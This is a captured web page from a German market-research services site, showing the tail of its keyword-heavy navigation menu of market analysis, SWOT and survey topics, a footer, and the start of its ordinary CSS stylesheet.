                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/bivariate-datenanalyse/index.html" title="Bivariate Datenanalyse">Bivariate Datenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/daten-analyse/index.html" title="Daten Analyse">Daten Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/datenanalyse/index.html" title="Datenanalyse">Datenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/datenanalyse-excel/index.html" title="Datenanalyse Excel">Datenanalyse Excel</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/datenanalyse-mit-excel/index.html" title="Datenanalyse Mit Excel">Datenanalyse Mit Excel</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/datenanalyse-mit-spss/index.html" title="Datenanalyse Mit Spss">Datenanalyse Mit Spss</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/datenanalysen/index.html" title="Datenanalysen">Datenanalysen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/excel-datenanalyse/index.html" title="Excel Datenanalyse">Excel Datenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/explorative-datenanalyse/index.html" title="Explorative Datenanalyse">Explorative Datenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/multivariate-datenanalyse/index.html" title="Multivariate Datenanalyse">Multivariate Datenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/qualitative-datenanalyse/index.html" title="Qualitative Datenanalyse">Qualitative Datenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/statistik-datenanalyse/index.html" title="Statistik Datenanalyse">Statistik Datenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/statistische-datenanalyse/index.html" title="Statistische Datenanalyse">Statistische Datenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/univariate-datenanalyse/index.html" title="Univariate Datenanalyse">Univariate Datenanalyse</a></li>
                          </ul>
                        </li>
                        <li><a title="Datenauswertung" href="#"  class="parent">Datenauswertung</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/dateien-analysieren/index.html" title="Dateien Analysieren">Dateien Analysieren</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/daten-analysieren/index.html" title="Daten Analysieren">Daten Analysieren</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/daten-auswerten/index.html" title="Daten Auswerten">Daten Auswerten</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/datenanalyse-und-datenmanagement/index.html" title="Datenanalyse Und Datenmanagement">Datenanalyse Und <br />
                              Datenmanagement</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/datenauswertung/index.html" title="Datenauswertung">Datenauswertung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/datenauswertung-excel/index.html" title="Datenauswertung Excel">Datenauswertung Excel</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/dateninterpretation/index.html" title="Dateninterpretation">Dateninterpretation</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktdaten/index.html" title="Marktdaten">Marktdaten</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktdaten-deutschland/index.html" title="Marktdaten Deutschland">Marktdaten Deutschland</a></li>
                          </ul>
                        </li>
                        <li><a title="Internationale Marktanalyse" href="#"  class="parent">Internationale Marktanalyse</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/internationale-marktforschung/index.html" title="Internationale Marktforschung">Internationale Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-deutschland/index.html" title="Marktanalyse Deutschland">Marktanalyse Deutschland</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-indien/index.html" title="Marktanalyse Indien">Marktanalyse Indien</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-russland/index.html" title="Marktanalyse Russland">Marktanalyse Russland</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-tuerkei/index.html" title="Marktanalyse Türkei">Marktanalyse Türkei</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktstudie-frankreich/index.html" title="Marktstudie Frankreich">Marktstudie Frankreich</a></li>
                          </ul>
                        </li>
                        <li><a title="Konkurrenzanalyse" href="#"  class="parent">Konkurrenzanalyse</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/konkurrenzanalyse/index.html" title="Konkurrenzanalyse">Konkurrenzanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/konkurrenzanalyse-beispiel/index.html" title="Konkurrenzanalyse Beispiel">Konkurrenzanalyse Beispiel</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/konkurrenzbeobachtung/index.html" title="Konkurrenzbeobachtung">Konkurrenzbeobachtung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/markt-und-konkurrenzanalyse/index.html" title="Markt Und Konkurrenzanalyse">Markt Und Konkurrenzanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerber-analyse/index.html" title="Wettbewerber Analyse">Wettbewerber Analyse</a></li>
                          </ul>
                        </li>
                        <li><a title="Marktanalyse" href="#"  class="parent">Marktanalyse</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/beispiel-marktanalyse/index.html" title="Beispiel Marktanalyse">Beispiel Marktanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/markt-analyse/index.html" title="Markt Analyse">Markt Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/markt-analysen/index.html" title="Markt Analysen">Markt Analysen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse/index.html" title="Marktanalyse">Marktanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-beispiel/index.html" title="Marktanalyse Beispiel">Marktanalyse Beispiel</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-erstellen/index.html" title="Marktanalyse Erstellen">Marktanalyse Erstellen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-fragebogen/index.html" title="Marktanalyse Fragebogen">Marktanalyse Fragebogen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-methoden/index.html" title="Marktanalyse Methoden">Marktanalyse Methoden</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalysen/index.html" title="Marktanalysen">Marktanalysen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalysen-erstellen/index.html" title="Marktanalysen Erstellen">Marktanalysen Erstellen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/methoden-marktanalyse/index.html" title="Methoden Marktanalyse">Methoden Marktanalyse</a></li>
                          </ul>
                        </li>
                        <li><a title="Marktanalysen" href="#"  class="parent">Marktanalysen</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/aufbau-einer-marktanalyse/index.html" title="Aufbau Einer Marktanalyse">Aufbau Einer Marktanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/aufbau-marktanalyse/index.html" title="Aufbau Marktanalyse">Aufbau Marktanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/businessplan-marktanalyse/index.html" title="Businessplan Marktanalyse">Businessplan Marktanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-aufbau/index.html" title="Marktanalyse Aufbau">Marktanalyse Aufbau</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-automobilbranche/index.html" title="Marktanalyse Automobilbranche">Marktanalyse Automobilbranche</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-durchfuehren/index.html" title="Marktanalyse Durchführen">Marktanalyse Durchführen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-durchfuehrung/index.html" title="Marktanalyse Durchführung">Marktanalyse Durchführung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-marktforschung/index.html" title="Marktanalyse Marktforschung">Marktanalyse Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-mode/index.html" title="Marktanalyse Mode">Marktanalyse Mode</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-tools/index.html" title="Marktanalyse Tools">Marktanalyse Tools</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/strategische-marktanalyse/index.html" title="Strategische Marktanalyse">Strategische Marktanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wie-mache-ich-eine-marktanalyse/index.html" title="Wie Mache Ich Eine Marktanalyse">Wie Mache Ich Eine <br />
                              Marktanalyse</a></li>
                          </ul>

                        </li>
                        <li><a title="Marktbeobachtung" href="#"  class="parent">Marktbeobachtung</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-marktbeobachtung/index.html" title="Marktanalyse Marktbeobachtung">Marktanalyse Marktbeobachtung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-und-marktbeobachtung/index.html" title="Marktanalyse Und Marktbeobachtung">Marktanalyse Und<br />
                              Marktbeobachtung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktbeobachtung/index.html" title="Marktbeobachtung">Marktbeobachtung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktbeobachtung-marktanalyse/index.html" title="Marktbeobachtung Marktanalyse">Marktbeobachtung Marktanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/strategische-wettbewerbsbeobachtung/index.html" title="Strategische Wettbewerbsbeobachtung">Strategische<br />
                              Wettbewerbsbeobachtung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerbsbeobachtung/index.html" title="Wettbewerbsbeobachtung">Wettbewerbsbeobachtung</a></li>
                          </ul>
                        </li>
                        <li><a title="Marktforschung" href="#"  class="parent">Marktforschung</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/mafo/index.html" title="Mafo">Mafo</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marketing-marktforschung/index.html" title="Marketing Marktforschung">Marketing Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforscher/index.html" title="Marktforscher">Marktforscher</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung/index.html" title="Marktforschung">Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-hamburg/index.html" title="Marktforschung Hamburg">Marktforschung Hamburg</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-marketing/index.html" title="Marktforschung Marketing">Marktforschung Marketing</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-online/index.html" title="Marktforschung Online">Marktforschung Online</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-unternehmen/index.html" title="Marktforschung Unternehmen">Marktforschung Unternehmen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschungsunternehmen/index.html" title="Marktforschungsunternehmen">Marktforschungsunternehmen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/online-marktforschung/index.html" title="Online Marktforschung">Online Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/qualitative-marktforschung/index.html" title="Qualitative Marktforschung">Qualitative Marktforschung</a></li>
                          </ul>
                        </li>
                        <li><a title="Marktforschung Deutschland" href="#"  class="parent">Marktforschung Deutschland</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-berlin/index.html" title="Marktforschung Berlin">Marktforschung Berlin</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-bochum/index.html" title="Marktforschung Bochum">Marktforschung Bochum</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-deutschland/index.html" title="Marktforschung Deutschland">Marktforschung Deutschland</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-duesseldorf/index.html" title="Marktforschung Düsseldorf">Marktforschung Düsseldorf</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-frankfurt/index.html" title="Marktforschung Frankfurt">Marktforschung Frankfurt</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-koeln/index.html" title="Marktforschung Köln">Marktforschung Köln</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-leipzig/index.html" title="Marktforschung Leipzig">Marktforschung Leipzig</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-muenchen/index.html" title="Marktforschung München">Marktforschung München</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-stuttgart/index.html" title="Marktforschung Stuttgart">Marktforschung Stuttgart</a></li>
                          </ul>
                        </li>
                        <li><a title="Marktforschung Internet" href="#"  class="parent">Marktforschung Internet</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/internet-marktforschung/index.html" title="Internet Marktforschung">Internet Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/interviewer-marktforschung/index.html" title="Interviewer Marktforschung">Interviewer Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/kosten-marktforschung/index.html" title="Kosten Marktforschung">Kosten Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/markt-und-standort-analyse/index.html" title="Markt- Und Standortanalyse">Markt- Und Standortanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-internet/index.html" title="Marktforschung Internet">Marktforschung Internet</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-interviewer/index.html" title="Marktforschung Interviewer">Marktforschung Interviewer</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-tourismus/index.html" title="Marktforschung Tourismus">Marktforschung Tourismus</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktstudie/index.html" title="Marktstudie">Marktstudie</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/strategische-marktforschung/index.html" title="Strategische Marktforschung">Strategische Marktforschung</a></li>
                          </ul>
                        </li>
                        <li><a title="Marktforschungsinstitut" href="#"  class="parent">Marktforschungsinstitut</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/institut-marktforschung/index.html" title="Institut Marktforschung">Institut Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschungsinstitut/index.html" title="Marktforschungsinstitut">Marktforschungsinstitut</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschungsinstitute/index.html" title="Marktforschungsinstitute">Marktforschungsinstitute</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschungsinstitute-berlin/index.html" title="Marktforschungsinstitute Berlin">Marktforschungsinstitute <br />
                              Berlin</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschungsinstitute-frankfurt/index.html" title="Marktforschungsinstitute Frankfurt">Marktforschungsinstitute <br />
                              Frankfurt</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschungsinstitute-hamburg/index.html" title="Marktforschungsinstitute Hamburg">Marktforschungsinstitute <br />
                              Hamburg</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschungsinstitute-koeln/index.html" title="Marktforschungsinstitute Köln">Marktforschungsinstitute Köln</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschungsinstitute-muenchen/index.html" title="Marktforschungsinstitute München">Marktforschungsinstitute <br />
                              München</a></li>
                          </ul>
                        </li>
                        <li><a title="Marktrecherche" href="#"  class="parent">Marktrecherche</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/die-recherche/index.html" title="Die Recherche">Die Recherche</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/due-diligence-financial/index.html" title="Due Diligence Financial">Due Diligence Financial</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/financial-due-dilligence/index.html" title="Financial Due Diligence">Financial Due Diligence</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/internet-recherchen/index.html" title="Internet Recherchen">Internet Recherchen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktbefragung/index.html" title="Marktbefragung">Marktbefragung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktinfo/index.html" title="Marktinfo">Marktinfo</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktinformation/index.html" title="Marktinformation ">Marktinformation </a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktinformationen/index.html" title="Marktinformationen">Marktinformationen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktprognose/index.html" title="Marktprognose">Marktprognose</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktrecherche/index.html" title="Marktrecherche">Marktrecherche</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktstudien/index.html" title="Marktstudien">Marktstudien</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktuntersuchung/index.html" title="Marktuntersuchung">Marktuntersuchung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/recherchen/index.html" title="Recherchen">Recherchen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/unternehmensanalyse/index.html" title="Unternehmensanalyse">Unternehmensanalyse</a></li>
                          </ul>
                        </li>
                        <li><a title="Online Umfrage" href="#"  class="parent">Online Umfrage</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/aktuelle-umfragen/index.html" title="Aktuelle Umfragen">Aktuelle Umfragen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-umfrage/index.html" title="Marktforschung Umfrage">Marktforschung Umfrage</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-umfragen/index.html" title="Marktforschung Umfragen">Marktforschung Umfragen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/online-umfragen/index.html" title="Online Umfragen">Online Umfragen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/telefonische-umfragen/index.html" title="Telefonische Umfragen">Telefonische Umfragen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/umfragen-erstellen/index.html" title="Umfragen Erstellen">Umfragen Erstellen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/umfragen-online/index.html" title="Umfragen Online">Umfragen Online</a></li>
                          </ul>
                        </li>
                        <li><a title="Swot Analyse" href="#"  class="parent">Swot Analyse</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/beispiel-einer-swot-analyse/index.html" title="Beispiel Einer Swot Analyse">Beispiel Einer Swot<br />
                              Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/beispiel-swot-analyse/index.html" title="Beispiel Swot Analyse">Beispiel Swot <br />
                              Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/die-swot-analyse/index.html" title="Die Swot Analyse">Die Swot Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/durchfuehrung-swot-analyse/index.html" title="Durchführung Swot Analyse">Durchführung Swot<br />
                              Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/swot-analyse/index.html" title="Swot Analyse">Swot Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/swot-analyse-beispiele/index.html" title="Swot Analyse Beispiele">Swot Analyse Beispiele</a></li> 
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/swot-analyse-deutsch/index.html" title="Swot Analyse Deutsch">Swot Analyse Deutsch</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/swot-analyse-unternehmen/index.html" title="Swot Analyse Unternehmen">Swot Analyse Unternehmen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/swot-analyse-vorgehensweise/index.html" title="Swot Analyse Vorgehensweise">Swot Analyse Vorgehensweise</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/swot-analysen/index.html" title="Swot Analysen">Swot Analysen</a></li>
                          </ul>
                        </li>
                        <li><a title="Wettbewerbsanalyse" href="#"  class="parent">Wettbewerbsanalyse</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/markt-und-wettbewerbsanalyse/index.html" title="Markt Und Wettbewerbsanalyse">Markt Und Wettbewerbsanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/markt-und-wettbewerbsanalysen/index.html" title="Markt- Und Wettbewerbsanalysen">Markt- Und Wettbewerbsanalysen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/strategische-wettbewerbsanalyse/index.html" title="Strategische Wettbewerbsanalyse">Strategische<br />
                              Wettbewerbsanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerb-analyse/index.html" title="Wettbewerb Analyse">Wettbewerb Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerberanalyse/index.html" title="Wettbewerberanalyse">Wettbewerberanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerbsanalyse/index.html" title="Wettbewerbsanalyse">Wettbewerbsanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerbsanalyse-automobilindustrie/index.html" title="Wettbewerbsanalyse Automobilindustrie">Wettbewerbsanalyse <br  />
                              Automobilindustrie</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerbsanalyse-kriterien/index.html" title="Wettbewerbsanalyse Kriterien">Wettbewerbsanalyse Kriterien</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerbsanalyse-nach-porter/index.html" title="Wettbewerbsanalyse Nach Porter">Wettbewerbsanalyse Nach Porter</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerbsanalyse-porter/index.html" title="Wettbewerbsanalyse Porter">Wettbewerbsanalyse Porter</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerbsanalysen/index.html" title="Wettbewerbsanalysen">Wettbewerbsanalysen</a></li>
                          </ul>
                        </li>
                        <li><a title="Suchmaschinenoptimierung" href="#"  class="parent">Suchmaschinenoptimierung</a>
                          <ul>
                            <li><a href="http://www.agentur-suchmaschinen-marketing.de" title="Suchmaschinenoptimierung">Suchmaschinenoptimierung</a></li>
                          </ul>
                        </li>
                      </ul>
                    </li>
                  </ul>
                </div>
              </div></td>
            <td></td>
            <td><a href="#"> RecherchenA-Z</a></td>
            <td><a href="#">DatenanalysenA-Z</a></td>
            <td><a href="#">EinkaufsrecherchenA-Z</a></td>
            <td><a href="#">Marketing RecherchenA-Z</a></td>
            <td><a href="impressum.php">Impressum</a></td>
            <td><a href="datenschutz.php">Datenschutz</a></td>
          </tr>
        </table>
        <div class="copyright">© 2006 – <script>document.write(new Date().getFullYear())</script> Outsource Professional Services Ltd. – Alle Rechte vorbehalten</div>
      </div>
    </div>
  </div>
</div>
 


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.marktanalyse-24.de/styles/core.css
body_size: 16119
content:
@charset "utf-8";
/* CSS Document */
body {
	margin:0px auto;
}
#outer {
	margin:0px auto;
}
#header {
	width:997px;
	margin:0px auto;
	height:94px;
}
#logo {
	width:272px;
	height:70px;
	margin-top:13px;
	border:0px;
	float:left;
}
#lang {
	background-color:#ebebeb;
	height:22px;
	margin-right:10px;
	border:0px;
	float:right;
	padding-right:5px;
	padding-top:5px;
}
#lang a {
	border:0px;
	padding:5px 0px 0px 5px;
}

#bannerBg {
	background-image:url("../media/bg.jpg");
	background-repeat:repeat-x;
	height:405px;
	clear:both;
	margin:0px;
	padding:0px;
}
#banner {
	background-image:url("../media/banner.jpg");
	background-repeat:no-repeat;
	width:997px;
	height:324px;
	margin:0px auto;
	padding:0px;
}
#banner .content {
	clear:left;
	width:996px;
	margin:0px auto;
	padding:0px;
}
#banner .content .column1 {
	width:230px;
	height:330px;
	margin:0px;
	float:left;
	padding-top:33px;
	padding-left:3px;
}
#banner .content .column1 p {
	font-family:Tahoma, Geneva, sans-serif;
	font-weight:normal;
	color:#e7e7e7;
	font-size:13px;
	line-height:19px;
	padding:18px 0px;
	margin:0px;
}
#banner .content .column2 {
	width:530px;
	height:330px;
	float:left;
}
.mainFlash {
	background-image:url("../media/frame.jpg");
	background-repeat:no-repeat;
	float:left;
	padding-top:30px;
	padding-left:17px;
}
#banner .content .column3 {
	width:215px;
	height:330px;
	margin:0px;
	float:right;
	padding:0px;
}
#banner .content .column3 h1 {
	margin:0px;
	padding-top:30px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#FFF;
	font-weight:normal;
}
#quotes {
	margin:0px;
	padding:0px;
}
#quotes p {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#454545;
	margin-bottom:5px;
	padding:0px;
	width:997px;
	text-align:center;
}
#content {
	margin:0px auto;
	padding-bottom:10px;
	width:997px;
}
#content .column1 {
	margin:0px;
	padding:20px 17px 0 0;
	float:left;
}
#content .column1 h1 {
	background-image:url("../media/heading.gif");
	background-repeat:no-repeat;
	width:566px;
	height:29px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#FFF;
	font-weight:normal;
	margin:0px;
	padding:0px;
	text-align:center;
	line-height:28px;
}
#tab {
	float:left;
	padding:0;
	margin:0px;
	width:566px;
}
#tab ul {
	list-style-type: none;
	margin-top:5px;
	padding:0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}
#tab ul li {
	display:block;
	float:left;
	margin:0px;
	padding:0px;
}
#tab ul li a {
	display:block;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#686868;
	font-weight:normal;
	padding-top:5px;
	margin-left:3px;
	text-align:center;
	line-height:16px;
	text-decoration:none;
	background:url("../media/tabBg.gif") no-repeat;
	width:91px;
	height:39px;
	clear:both;
}
#tab ul li a:hover {
	color:#b11d4b;
	background:url("../media/tabHover.gif") no-repeat;
	height:42px;
	width:91px;
}
#tab ul li a.active {
	color:#b11d4b;
	background:url("../media/tabHover.gif") no-repeat;
	height:42px;
	width:91px;
	font-weight:bold;
}
#slideshow {
	height:112px;
	color:#474747;
	clear:both;
	width:560px;
	padding:0px;
}
.tabContent {
	background-image:url("../media/tabcontentbg.jpg");
	height:112px;
	background-repeat:no-repeat;
	background-position:right;
	color:#474747;
	clear:both;
	width:560px;
	border:1px solid #e8e8e8;
	padding:0px;
	margin-left:3px;
}
.tabContent h4 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#686868;
	font-weight:bold;
	padding:14px 0 5px 20px;
	margin:0 0 0 3px;
}
.tabContent .col1 {
	width:45%;
	float:left;
	margin:0 2% 0 0;
	display:inline;
}
.tabContent .col2 {
	width:40%;
	float:left;
	margin:0 2% 0 0;
	display:inline;
}
.tabContent ul {
	margin: 0px;
	text-align: left;
	list-style-type: none;
	padding-top: 0px;
	padding-right: 15px;
	padding-bottom: 15px;
	padding-left: 0px;
}
.tabContent ul li {
	margin: 0px;
	padding:0px 0px 0px 35px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#686868;
	background-image: url("../media/arrow.gif");
	background-repeat: no-repeat;
	background-position: 23px 7px;
	line-height:22px;
}
.tabContent ul li a {
	margin: 0px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#686868;
	text-decoration:none;
}
.tabContent ul li a:hover {
	color:#b11d4b;
	text-decoration:underline;
}
#content .column2 {
	margin-top:20px;
	margin-bottom:20px;
	padding:0px;
	float:left;
}
#content .column2 h1 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#474747;
	margin:0px;
	padding-bottom:5px;
	text-align:center;
	line-height:20px;
	font-weight:normal;
}
.newsTop {
	width:409px;
	height:6px;
}
.newsBg {
	background-color:#f0f0f0;
	border-left:1px solid #d2d2d2;
	border-right:1px solid #d2d2d2;
	width:407px;
}
#newsInfo {
	height:158px;
	margin:0px 12px;
}
.news {
	border-top:1px solid #d2d2d2;
	padding:6px 0px;
	margin:0px;
	width:380px;
	height:65px;
}
.news a {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#0556ad;
	margin:0px;
	padding:0px;
	line-height:17px;
	text-decoration:underline;
}
.newsDate {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#808080;
	margin:0px;
	padding:0px;
	font-weight:bold;
	line-height:17px;
}
.newsheading {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#b11d4b;
	margin:0px;
